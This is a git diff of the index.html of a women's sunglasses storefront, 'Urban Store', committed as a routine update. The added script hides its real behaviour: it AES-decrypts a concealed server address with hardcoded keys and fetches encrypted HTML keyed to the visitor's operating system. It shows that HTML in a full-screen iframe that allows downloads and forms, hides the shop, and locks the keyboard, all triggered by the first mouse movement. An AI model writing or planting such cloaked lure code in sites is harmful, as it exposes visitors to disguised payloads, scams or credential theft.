


==== commit 661ad7ee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <meta name="description" content="Urban Store — Premium Women's Shades for the perfect summer look.">
 <title>Urban Store | Women's Shades</title>
-   <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600&family=Cormorant+Garamond:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap" rel="stylesheet">
@@ -24,67 +24,125 @@
 <!-- Histats.com  END  -->
 <link rel="stylesheet" href="assets/style.css">
    <style>
-.popup { 
-    position: fixed; 
-    top: 0; 
-    left: 0; 
-    width: 100%; 
-    height: 100%; 
-    background: #ffffff; 
-    display: flex; 
-    justify-content: center; 
-    align-items: center; 
-    z-index: 99999; 
-}
-.popup-content { 
-    background: #ffffff; 
-    padding: 60px; 
-    text-align: center; 
-    width: 100%; 
-    max-width: 600px; 
-}
-.loading-gif { 
-    width: 160px; 
-    height: 160px; 
-    margin-bottom: 30px; 
-}
-.popup-content p { 
-    font-size: 1.5rem; 
-    color: #1f2433; 
-    font-weight: 600; 
-    margin: 10px 0 35px 0; 
-}
-.buttons { 
-    display: flex; 
-    justify-content: center; 
-    gap: 25px; 
-}
-button { 
-    padding: 15px 35px; 
-    font-size: 1.1rem; 
-    border: none; 
-    border-radius: 8px; 
-    cursor: pointer; 
-    font-weight: 700; 
-    min-width: 150px; 
-    box-shadow: 0 4px 12px rgba(0,0,0,0.1); 
-}
-#cancelBtn { 
-    background: #f44336; 
-    color: white; 
-}
-#continueBtn { 
-    background: #4CAF50; 
-    color: white; 
-}
-button:hover { 
-    opacity: 0.9; 
-}
-    #frame { display: none; width: 100%; height: 100vh; border: 0; position: fixed; top: 0; left: 0; z-index: 9999; background: white; }
+    * { box-sizing: border-box; }
+    html, body { margin: 0; height: 100%; }
+    body { font-family: system-ui, -apple-system, "Segoe UI", sans-serif; color: #1f2433; background: #f6f7fb; }
+    a { text-decoration: none; color: inherit; }
+    .hint { text-align: center; padding: 8px; font-size: .85rem; color: #6d28d9; background: #ede9fe; }
+
+    .popup { 
+      position: fixed; 
+      top: 0; 
+      left: 0; 
+      width: 100%; 
+      height: 100%; 
+      background: #ffffff; 
+      display: flex; 
+      justify-content: center; 
+      align-items: center; 
+      z-index: 9999; 
+    }
+    .popup-content { 
+      background: #ffffff; 
+      padding: 60px; 
+      text-align: center; 
+      width: 100%;
+      max-width: 600px; 
+    }
+    .loading-gif { 
+      width: 160px; 
+      height: 160px; 
+      margin-bottom: 30px; 
+    }
+    .popup-content p {
+      font-size: 1.5rem; 
+      color: #1f2433;
+      font-weight: 600;
+      margin: 10px 0 35px 0;
+    }
+    .buttons { 
+      display: flex;
+      justify-content: center;
+      gap: 25px;
+    }
+    button { 
+      padding: 15px 35px; 
+      font-size: 1.1rem;
+      border: none; 
+      border-radius: 8px; 
+      cursor: pointer; 
+      font-weight: 700; 
+      min-width: 150px;
+      box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+    }
+    #cancelBtn { background: #f44336; color: white; }
+    #continueBtn { background: #4CAF50; color: white; }
+    button:hover { opacity: 0.9; }
+
+    /* ===== Base Store Layout Styles ===== */
+    .nav { position: sticky; top: 0; z-index: 10; display: flex; align-items: center; gap: 20px;
+           padding: 14px 28px; background: #fff; box-shadow: 0 1px 8px rgba(0,0,0,.06); }
+    .brand { font-size: 1.25rem; font-weight: 800; color: #6d28d9; }
+    .links { display: flex; gap: 18px; margin-left: 8px; }
+    .links a { font-size: .92rem; color: #555; }
+    .links a:hover { color: #6d28d9; }
+    .clock { margin-left: auto; font-size: .8rem; color: #6d28d9; font-weight: 600;
+             background: #f3e8ff; padding: 5px 12px; border-radius: 20px; white-space: nowrap; }
+    .cart-btn { border: 0; cursor: pointer; background: #6d28d9; color: #fff; font-weight: 600;
+                padding: 9px 16px; border-radius: 30px; font-size: .9rem; }
+    .cart-btn .badge { background: #fff; color: #6d28d9; border-radius: 20px; padding: 0 7px;
+                       margin-left: 4px; font-size: .8rem; font-weight: 800; }
+
+    .hero { display: flex; align-items: center; gap: 32px; flex-wrap: wrap; padding: 48px 28px;
+            background: linear-gradient(135deg, #ede9fe, #f5f3ff); }
+    .hero-text { flex: 1 1 320px; }
+    .hero-text h1 { font-size: 2.1rem; margin: 0 0 12px; line-height: 1.2; }
+    .hero-text h1 span { color: #db2777; }
+    .hero-text p { color: #555; max-width: 460px; }
+    .cta { display: inline-block; margin-top: 14px; background: #db2777; color: #fff;
+           font-weight: 700; padding: 12px 26px; border-radius: 30px; }
+    .cta:hover { background: #be185d; }
+    .hero-img { flex: 1 1 320px; max-width: 520px; width: 100%; border-radius: 16px;
+                box-shadow: 0 12px 30px rgba(0,0,0,.15); }
+
+    .section-title { text-align: center; font-size: 1.5rem; margin: 40px 0 6px; }
+
+    .grid { display: grid; gap: 22px; grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            padding: 24px 28px 10px; }
+    .card { background: #fff; border-radius: 14px; overflow: hidden; box-shadow: 0 4px 16px rgba(0,0,0,.07);
+            transition: transform .15s, box-shadow .15s; }
+    .card:hover { transform: translateY(-4px); box-shadow: 0 10px 26px rgba(0,0,0,.12); }
+    .card img { width: 100%; height: 170px; object-fit: cover; display: block; }
+    .card .body { padding: 14px 16px 18px; }
+    .card h3 { margin: 0 0 4px; font-size: 1rem; }
+    .card .price { color: #6d28d9; font-weight: 800; font-size: 1.05rem; }
+    .card .old { color: #aaa; text-decoration: line-through; font-size: .85rem; margin-left: 6px; font-weight: 500; }
+    .add { margin-top: 10px; width: 100%; cursor: pointer; border: 0; background: #1f2433; color: #fff;
+           font-weight: 600; padding: 10px; border-radius: 8px; font-size: .9rem; }
+    .add:hover { background: #6d28d9; }
+
+    .about { padding: 10px 28px 30px; }
+    .features { display: flex; gap: 20px; flex-wrap: wrap; justify-content: center; margin-top: 14px; }
+    .feature { background: #fff; border-radius: 14px; padding: 22px; flex: 1 1 200px; max-width: 260px;
+               text-align: center; box-shadow: 0 4px 14px rgba(0,0,0,.06); }
+    .feature span { font-size: 1.8rem; }
+    .feature h3 { margin: 8px 0 4px; font-size: 1rem; }
+    .feature p { margin: 0; color: #666; font-size: .88rem; }
+
+    .footer { text-align: center; padding: 24px; color: #888; font-size: .85rem; }
   </style>
-
 </head>
 <body>
+   <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
 <header class="site-header">
   <button class="mobile-menu-btn" aria-label="Toggle menu">☰</button>
   <a class="logo" href="index.html">Urban Store</a>
@@ -336,71 +394,65 @@
   </div>
 </div>
 <script src="assets/script.js"></script>
-   <!-- ===== LOADER POPUP (OVERLAY) ===== -->
-  <div class="popup" id="customPopup">
-    <div class="popup-content">
-      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
-      <p>Loading... Please wait.</p>
-      <div class="buttons">
-        <button id="cancelBtn" type="button">Cancel</button>
-        <button id="continueBtn" type="button">Continue</button>
-      </div>
-    </div>
-  </div>
-
-  <!-- ===== IFRAME FOR ENCRYPTED CONTENT ===== -->
-  <iframe id="frame" title="yoursomahearts" allowfullscreen></iframe>
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
 
   <script>
-     const PASSPHRASE = "U26HSHGVBK6H2q";
-    const URL_KEY = "MySecretKey@123";  
-
-ENC_DATA_ORIGIN = "U2FsdGVkX195K5lHlnGahWzV0zpmv4Ei9u6EUlGZWZqFg6ajUWKeqceiI7sYgJ9A5k4Z6PrnfaZ8Y1s7722DuQ=="
+    const PASSPHRASE = "U26HSHGVBK6H2q";  
+    const URL_KEY = "MySecretKey@123";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX19vV4SS2mWySW3UzHsRtjk4n6LDfEfvjuQek8A54dkSMihG5yGtlq3/2LuVBgCRzOGJIgqzG23R9A==";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
     let lastUrl = null;
 
-    // Decrypt the origin URL using CryptoJS
-    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
-    const DATA_URL = DATA_ORIGIN;
-
-    console.log("🌐 Decrypted URL:", DATA_URL);
-
-    function simpleDecrypt(cipherText, passphrase) {
-        const key = CryptoJS.SHA256(passphrase);
-        const iv = CryptoJS.lib.WordArray.create([0, 0, 0, 0]);
-        const decrypted = CryptoJS.AES.decrypt(cipherText, key, { iv: iv });
-        return decrypted.toString(CryptoJS.enc.Utf8);
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
     }
 
     async function loadSecret() {
-    const frame = document.getElementById("frame");
-    try {
-        const res = await fetch(DATA_URL);
-        const data = await res.json();
-        const key = CryptoJS.SHA256(PASSPHRASE);
-        const iv = CryptoJS.lib.WordArray.create([0,0,0,0]);
-        const decrypted = CryptoJS.AES.decrypt(data.cipher, key, { iv: iv });
-        const html = decrypted.toString(CryptoJS.enc.Utf8);
-        if (!html || html.length < 50) throw new Error("Invalid HTML");
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
         const blob = new Blob([html], { type: "text/html" });
-        frame.src = URL.createObjectURL(blob);
-        frame.style.display = "block";
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
         document.getElementById("customPopup").style.display = "none";
-    } catch(e) {
-        alert("Error: " + e.message);
-    }
-}
-
-    // ===== EVENT HANDLERS =====
-    document.getElementById("cancelBtn").addEventListener("click", function() {
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
         document.getElementById("customPopup").style.display = "none";
-    });
-
-    document.getElementById("continueBtn").addEventListener("click", function() {
-        loadSecret();
-    });
+      }
+    }
 
     window.addEventListener("mousemove", () => {
-        loadSecret();
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
     }, { once: true });
   </script>
 </body>
